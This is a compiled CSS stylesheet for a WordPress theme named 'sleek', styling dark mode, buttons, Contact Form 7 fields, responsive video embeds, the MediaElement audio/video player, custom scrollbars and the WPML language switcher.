::-webkit-selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}
::-moz-selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}
/* Dark Mode
 *------------------------------------------------------------*/
.dark-mode {
  color: #aaaaaa;
}
.dark-mode b,
.dark-mode strong {
  color: #ffffff;
}
.dark-mode h1,
.dark-mode h2,
.dark-mode h3,
.dark-mode h4,
.dark-mode h5,
.dark-mode h6,
.dark-mode .h1,
.dark-mode .h2,
.dark-mode .h3,
.dark-mode .h4,
.dark-mode .h5,
.dark-mode .h6 {
  color: #ffffff;
}
.dark-mode h1 a,
.dark-mode h2 a,
.dark-mode h3 a,
.dark-mode h4 a,
.dark-mode h5 a,
.dark-mode h6 a,
.dark-mode .h1 a,
.dark-mode .h2 a,
.dark-mode .h3 a,
.dark-mode .h4 a,
.dark-mode .h5 a,
.dark-mode .h6 a {
  color: #ffffff;
}
.dark-mode h1 a:hover,
.dark-mode h2 a:hover,
.dark-mode h3 a:hover,
.dark-mode h4 a:hover,
.dark-mode h5 a:hover,
.dark-mode h6 a:hover,
.dark-mode .h1 a:hover,
.dark-mode .h2 a:hover,
.dark-mode .h3 a:hover,
.dark-mode .h4 a:hover,
.dark-mode .h5 a:hover,
.dark-mode .h6 a:hover {
  color: #00a897;
}
.dark-mode a {
  color: #00a897;
}
.dark-mode a:hover {
  color: #ffffff;
}
/* Text only for screen readers
 *------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/*------------------------------------------------------------
 * Buttons
 * .button is MANDATORY
 * .button--XXX is modifier
 *------------------------------------------------------------*/
.button {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  height: 36px;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  line-height: 36px;
}
.button[class*='button--outline'] {
  line-height: 34px;
}
.button i {
  margin: 0 10px 0 0;
}
.button + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .button + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.button--disabled {
  background: #000000;
  color: #ffffff;
  opacity: 0.2 !important;
  pointer-events: none;
}
/* Button Size Modifiers
 *------------------------------------------------------------*/
.button--small {
  font-size: 12px;
  height: 26px;
  line-height: 26px;
}
.button--small[class*='button--outline'] {
  line-height: 24px;
}
.button--medium {
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
}
.button--medium[class*='button--outline'] {
  line-height: 34px;
}
.button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
.button--large[class*='button--outline'] {
  line-height: 48px;
}
/* Button Full Width Modifier
 *------------------------------------------------------------*/
.button--wide {
  width: 100%;
}
/* Button Style Modifiers: Solid
 *------------------------------------------------------------*/
.button--solid {
  background: #000000;
  color: #ffffff;
}
.button--solid:hover {
  background: #00a897;
  color: #ffffff;
}
.button--solid--light,
.dark-mode .button--solid {
  background: #ffffff;
  color: #000000;
}
.button--solid--light:hover,
.dark-mode .button--solid:hover {
  background: #00a897;
  color: #ffffff;
}
.button--solid--color {
  background: #00a897;
  color: #ffffff;
}
.button--solid--color:hover {
  background: #000000;
  color: #ffffff;
}
.button--solid--color--light,
.dark-mode .button--solid--color {
  background: #00a897;
  color: #ffffff;
}
.button--solid--color--light:hover,
.dark-mode .button--solid--color:hover {
  background: #ffffff;
  color: #000000;
}
/* Button Style Modifiers: Outline
 *------------------------------------------------------------*/
.button--outline {
  border: 2px solid #000000;
  background: transparent;
  color: #000000;
}
.button--outline:hover {
  background: #000000;
  color: #ffffff;
}
.button--outline--light,
.dark-mode .button--outline {
  border: 2px solid #ffffff;
  background: transparent;
  color: #ffffff;
}
.button--outline--light:hover,
.dark-mode .button--outline:hover {
  background: #ffffff;
  color: #000000;
}
.button--outline--color {
  border: 2px solid #00a897;
  background: transparent;
  color: #00a897;
}
.button--outline--color:hover {
  background: #00a897;
  color: #ffffff;
}
.button--outline--color--light,
.dark-mode .button--outline--color {
  border: 2px solid #00a897;
  background: transparent;
  color: #00a897;
}
.button--outline--color--light:hover,
.dark-mode .button--outline--color:hover {
  background: #00a897;
  color: #ffffff;
}
/* Forms
 *------------------------------------------------------------*/
input[type="text"],
input[type="textfield"],
input[type="search"],
input[type="email"],
input[type="password"],
input[type="date"],
input[type="tel"],
input[type="url"],
textarea,
select {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
  width: 100%;
  padding: 0 17px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 0.875em;
  /* 16px : 14px */
  font-weight: 300;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 3.35em;
  margin-bottom: 1.85em;
}
input[type="text"]:focus,
input[type="textfield"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
select:focus {
  border-color: #000000;
  outline: none;
}
input[type="text"].error,
input[type="textfield"].error,
input[type="search"].error,
input[type="email"].error,
input[type="password"].error,
input[type="date"].error,
input[type="tel"].error,
input[type="url"].error,
textarea.error,
select.error,
input[type="text"].wpcf7-not-valid,
input[type="textfield"].wpcf7-not-valid,
input[type="search"].wpcf7-not-valid,
input[type="email"].wpcf7-not-valid,
input[type="password"].wpcf7-not-valid,
input[type="date"].wpcf7-not-valid,
input[type="tel"].wpcf7-not-valid,
input[type="url"].wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #ff0000 !important;
}
input[type="text"].error + .wpcf7-not-valid-tip,
input[type="textfield"].error + .wpcf7-not-valid-tip,
input[type="search"].error + .wpcf7-not-valid-tip,
input[type="email"].error + .wpcf7-not-valid-tip,
input[type="password"].error + .wpcf7-not-valid-tip,
input[type="date"].error + .wpcf7-not-valid-tip,
input[type="tel"].error + .wpcf7-not-valid-tip,
input[type="url"].error + .wpcf7-not-valid-tip,
textarea.error + .wpcf7-not-valid-tip,
select.error + .wpcf7-not-valid-tip,
input[type="text"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="textfield"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="search"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="email"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="password"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="date"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="tel"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="url"].wpcf7-not-valid + .wpcf7-not-valid-tip,
textarea.wpcf7-not-valid + .wpcf7-not-valid-tip,
select.wpcf7-not-valid + .wpcf7-not-valid-tip {
  display: none;
}
.dark-mode input[type="text"],
.dark-mode input[type="textfield"],
.dark-mode input[type="search"],
.dark-mode input[type="email"],
.dark-mode input[type="password"],
.dark-mode input[type="date"],
.dark-mode input[type="tel"],
.dark-mode input[type="url"],
.dark-mode textarea,
.dark-mode select {
  color: #ffffff;
  border-color: rgba(255, 255, 255, 0.2);
}
.dark-mode input[type="text"]:focus,
.dark-mode input[type="textfield"]:focus,
.dark-mode input[type="search"]:focus,
.dark-mode input[type="email"]:focus,
.dark-mode input[type="password"]:focus,
.dark-mode input[type="date"]:focus,
.dark-mode input[type="tel"]:focus,
.dark-mode input[type="url"]:focus,
.dark-mode textarea:focus,
.dark-mode select:focus {
  border-color: #ffffff;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-webkit-input-placeholder,
.dark-mode textarea::-webkit-input-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-moz-placeholder,
.dark-mode textarea:-moz-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-moz-placeholder,
.dark-mode textarea::-moz-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-ms-input-placeholder,
.dark-mode textarea:-ms-input-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
textarea {
  padding: 15px 20px;
  min-height: 110px;
  height: auto;
}
input[type="radio"],
input[type="checkbox"] {
  font-size: 0.875em;
  /* 16px : 14px */
}
input[type="submit"],
button[type="submit"],
input[type="button"],
button[type="button"] {
  outline: none;
  border: none;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  background: #00a897;
  color: #ffffff;
  margin-bottom: 1.85em;
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"] i,
button[type="submit"] i,
input[type="button"] i,
button[type="button"] i {
  margin: 0 10px 0 0;
}
input[type="submit"] + .button,
button[type="submit"] + .button,
input[type="button"] + .button,
button[type="button"] + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"] + .button,
  button[type="submit"] + .button,
  input[type="button"] + .button,
  button[type="button"] + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"]:hover,
button[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover {
  background: #000000;
  color: #ffffff;
}
input[type="submit"].button--large,
button[type="submit"].button--large,
input[type="button"].button--large,
button[type="button"].button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
input[type="submit"].button--large[class*='button--outline'],
button[type="submit"].button--large[class*='button--outline'],
input[type="button"].button--large[class*='button--outline'],
button[type="button"].button--large[class*='button--outline'] {
  line-height: 48px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    float: right;
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.dark-mode input[type="submit"],
.dark-mode button[type="submit"],
.dark-mode input[type="button"],
.dark-mode button[type="button"] {
  background: #00a897;
  color: #ffffff;
}
.dark-mode input[type="submit"]:hover,
.dark-mode button[type="submit"]:hover,
.dark-mode input[type="button"]:hover,
.dark-mode button[type="button"]:hover {
  background: #ffffff;
  color: #000000;
}
div.wpcf7-response-output {
  margin: 0;
  padding: 0;
  border: none;
}
.wpcf7-checkbox,
.wpcf7-radio {
  font-size: 0.875em;
  /* 16px : 14px */
}
span.wpcf7-list-item {
  display: inline-block;
  margin-left: 15px;
}
.wpcf7-list-item-label {
  margin-left: 3px;
}
input:checked + .wpcf7-list-item-label {
  color: #000000;
}
.sleek-select-wrap {
  position: relative;
}
.sleek-select-wrap select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
}
.sleek-select-wrap select:focus {
  border-color: rgba(0, 0, 0, 0.2);
}
.dark-mode .sleek-select-wrap select:focus {
  border-color: rgba(255, 255, 255, 0.2);
}
.sleek-select-wrap option {
  color: #000000;
  background: #ffffff;
}
.sleek-select-wrap:after {
  content: "\e896";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  pointer-events: none;
  position: absolute;
  top: 1em;
  right: 17px;
}
/* Embeds
 *------------------------------------------------------------*/
.sleek-embed-container.sleek-gmap,
.sleek-embed-container.domain-animoto,
.sleek-embed-container.domain-blip,
.sleek-embed-container.domain-collegehumor,
.sleek-embed-container.domain-dailymotion,
.sleek-embed-container.domain-funnyordie,
.sleek-embed-container.domain-kickstarter,
.sleek-embed-container.domain-mixcloud,
.sleek-embed-container.domain-soundcloud,
.sleek-embed-container.domain-ted,
.sleek-embed-container.domain-videopress,
.sleek-embed-container.domain-vimeo,
.sleek-embed-container.domain-player\.vimeo,
.sleek-embed-container.domain-wordpress,
.sleek-embed-container.domain-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.sleek-embed-container.sleek-gmap iframe,
.sleek-embed-container.domain-animoto iframe,
.sleek-embed-container.domain-blip iframe,
.sleek-embed-container.domain-collegehumor iframe,
.sleek-embed-container.domain-dailymotion iframe,
.sleek-embed-container.domain-funnyordie iframe,
.sleek-embed-container.domain-kickstarter iframe,
.sleek-embed-container.domain-mixcloud iframe,
.sleek-embed-container.domain-soundcloud iframe,
.sleek-embed-container.domain-ted iframe,
.sleek-embed-container.domain-videopress iframe,
.sleek-embed-container.domain-vimeo iframe,
.sleek-embed-container.domain-player\.vimeo iframe,
.sleek-embed-container.domain-wordpress iframe,
.sleek-embed-container.domain-youtube iframe,
.sleek-embed-container.sleek-gmap object,
.sleek-embed-container.domain-animoto object,
.sleek-embed-container.domain-blip object,
.sleek-embed-container.domain-collegehumor object,
.sleek-embed-container.domain-dailymotion object,
.sleek-embed-container.domain-funnyordie object,
.sleek-embed-container.domain-kickstarter object,
.sleek-embed-container.domain-mixcloud object,
.sleek-embed-container.domain-soundcloud object,
.sleek-embed-container.domain-ted object,
.sleek-embed-container.domain-videopress object,
.sleek-embed-container.domain-vimeo object,
.sleek-embed-container.domain-player\.vimeo object,
.sleek-embed-container.domain-wordpress object,
.sleek-embed-container.domain-youtube object,
.sleek-embed-container.sleek-gmap embed,
.sleek-embed-container.domain-animoto embed,
.sleek-embed-container.domain-blip embed,
.sleek-embed-container.domain-collegehumor embed,
.sleek-embed-container.domain-dailymotion embed,
.sleek-embed-container.domain-funnyordie embed,
.sleek-embed-container.domain-kickstarter embed,
.sleek-embed-container.domain-mixcloud embed,
.sleek-embed-container.domain-soundcloud embed,
.sleek-embed-container.domain-ted embed,
.sleek-embed-container.domain-videopress embed,
.sleek-embed-container.domain-vimeo embed,
.sleek-embed-container.domain-player\.vimeo embed,
.sleek-embed-container.domain-wordpress embed,
.sleek-embed-container.domain-youtube embed,
.sleek-embed-container.sleek-gmap video,
.sleek-embed-container.domain-animoto video,
.sleek-embed-container.domain-blip video,
.sleek-embed-container.domain-collegehumor video,
.sleek-embed-container.domain-dailymotion video,
.sleek-embed-container.domain-funnyordie video,
.sleek-embed-container.domain-kickstarter video,
.sleek-embed-container.domain-mixcloud video,
.sleek-embed-container.domain-soundcloud video,
.sleek-embed-container.domain-ted video,
.sleek-embed-container.domain-videopress video,
.sleek-embed-container.domain-vimeo video,
.sleek-embed-container.domain-player\.vimeo video,
.sleek-embed-container.domain-wordpress video,
.sleek-embed-container.domain-youtube video {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* WP Embeds in content that are not wrapped in sleek container
 *------------------------------------------------------------*/
/* Mejs upgrade for responsive video
 *------------------------------------------------------------*/
.wp-video {
  width: 100% !important;
}
.mejs-container.mejs-video {
  width: 100% !important;
  height: auto !important;
  padding-top: 56.25%;
  /* 16:9 */
}
.mejs-container.mejs-video .mejs-overlay,
.mejs-container.mejs-video .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
.mejs-container.mejs-video video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
/* gMap embed responsive fix
 *------------------------------------------------------------*/
.sleek-gmap img {
  max-width: none;
}
/*------------------------------------------------------------
 * 	Mejs Player Style
 *------------------------------------------------------------*/
.mejs-container {
  height: 70px !important;
  background: none !important;
  outline: none;
  /* 	Dark version
	 *------------------------------------------------------------*/
}
.mejs-container .mejs-controls {
  background: #000000 !important;
  height: 70px !important;
  padding: 0 10px 0 20px !important;
}
.mejs-container .mejs-controls > * {
  margin-top: 22px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 70px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 15px !important;
}
.mejs-container .mejs-controls .mejs-time span {
  color: #3f6a8c !important;
  font-size: 14px !important;
  font-weight: 300;
}
.mejs-container .mejs-controls .mejs-time-rail {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-time-rail span {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.07000000000000001) !important;
  height: 4px !important;
}
.mejs-container .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-time-float {
  background: none !important;
  border: none !important;
  top: -20px !important;
}
.mejs-container .mejs-controls .mejs-time-float-current {
  color: #3f6a8c !important;
}
.mejs-container .mejs-controls .mejs-time-float-corner {
  display: none !important;
}
.mejs-container .mejs-controls .mejs-horizontal {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 24px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total,
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-button button {
  -webkit-transition: none;
  transition: none;
  float: none;
  background-image: url(http://www.dailymonster.ink/wp-content/themes/sleek/stylesheet/less/../../img/mejs_images.svg);
}
.mejs-container .mejs-controls .mejs-button button:focus {
  outline: none !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
  position: absolute;
  left: 0;
  width: 70px;
  height: 70px;
  line-height: 84px;
  margin-top: 0 !important;
  text-align: center;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause {
  background: #00a897;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button button {
  display: inline-block;
  position: relative;
}
.mejs-container .mejs-controls .mejs-offscreen {
  display: none !important;
}
.mejs-container .mejs-overlay-button {
  margin-top: -50px !important;
}
.mejs-container.mejs-video,
.format-head--audio.featured-image--true .mejs-container.mejs-audio {
  background: none !important;
}
.mejs-container.mejs-video .mejs-controls,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls {
  background: rgba(0, 0, 0, 0.75) !important;
  border: none !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-total,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-loaded,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-float-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-float-current {
  color: #3f6a8c !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-horizontal-volume-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
/* plugins */
/*------------------------------------------------------------
 * NanoScrollerJS Styles
 *------------------------------------------------------------*/
.nano-content {
  -webkit-overflow-scrolling: touch;
}
.nano-content:before,
.nano-content:after {
  display: table;
  content: "";
}
.nano-content:after {
  clear: both;
}
.nano-content:focus {
  outline: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .header .js-nano,
  .independent-sidebar--true .js-nano {
    position: relative;
    height: 100%;
    overflow: hidden;
  }
  .header .js-nano > .nano-content,
  .independent-sidebar--true .js-nano > .nano-content {
    overflow: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
  .header .js-nano.nano > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano > .nano-content::-webkit-scrollbar {
    display: none;
  }
  .header .js-nano > .nano-pane,
  .independent-sidebar--true .js-nano > .nano-pane {
    position: absolute;
    z-index: 2;
    width: 8px;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .header .js-nano > .nano-pane > .nano-slider,
  .independent-sidebar--true .js-nano > .nano-pane > .nano-slider {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #000000;
    background: rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    margin: 0 1px;
  }
  .header .js-nano:hover > .nano-pane,
  .independent-sidebar--true .js-nano:hover > .nano-pane,
  .header .js-nano .nano-pane.active,
  .independent-sidebar--true .js-nano .nano-pane.active,
  .header .js-nano .nano-pane.flashed,
  .independent-sidebar--true .js-nano .nano-pane.flashed {
    opacity: 0.99;
  }
  .header.js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar {
    display: block;
  }
}
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*------------------------------------------------------------
 * 1. BASIC STYLE
 *------------------------------------------------------------*/
.mCustomScrollbar {
  -ms-touch-action: none;
  touch-action: none;
  /* MSPointer events - direct all pointer events to js */
}
.mCustomScrollbar.mCS_no_scrollbar {
  -ms-touch-action: auto;
  touch-action: auto;
}
.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}
.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}
/*------------------------------------------------------------
 * 3. HORIZONTAL SCROLLBAR x-axis
 *------------------------------------------------------------*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 0px;
}
.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}
.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}
/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}
.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}
/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 3px;
  margin: 10px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}
/*------------------------------------------------------------
 * 5. TRANSITIONS
 *------------------------------------------------------------*/
.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * 6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *------------------------------------------------------------*/
.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}
.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: #3f6a8c;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background: #000000;
}
.mCustomScrollBox:hover .mCSB_dragger .mCSB_dragger_bar {
  background: #000000;
}
/*------------------------------------------------------------
 * WPML
 *------------------------------------------------------------*/
.widget_icl_lang_sel_widget {
  overflow: visible !important;
}
.menu-item-language img.iclflag,
#lang_sel img.iclflag,
#lang_sel_click img.iclflag {
  margin-right: 7px;
  vertical-align: baseline;
}
.theme-sleek #lang_sel,
.theme-sleek #lang_sel_click {
  text-align: left;
}
.theme-sleek #lang_sel a,
.theme-sleek #lang_sel_click a {
  padding-left: 0;
  border: none;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.theme-sleek #lang_sel a.lang_sel_sel,
.theme-sleek #lang_sel_click a.lang_sel_sel {
  position: relative;
  background: #ffffff;
  color: #000000;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.theme-sleek #lang_sel a.lang_sel_sel:after,
.theme-sleek #lang_sel_click a.lang_sel_sel:after {
  content: "\e892";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  margin-left: 5px;
  font-size: 1.2em;
  position: absolute;
  top: 15px;
  right: 15px;
}
.theme-sleek #lang_sel ul ul,
.theme-sleek #lang_sel_click ul ul {
  top: 38px;
  width: 100%;
  border-top: none;
}
.theme-sleek #lang_sel ul ul a,
.theme-sleek #lang_sel_click ul ul a {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border: none;
  background: #ffffff;
  color: #000000;
}
.theme-sleek #lang_sel ul ul a:hover,
.theme-sleek #lang_sel_click ul ul a:hover {
  background: #000000;
  color: #ffffff;
}
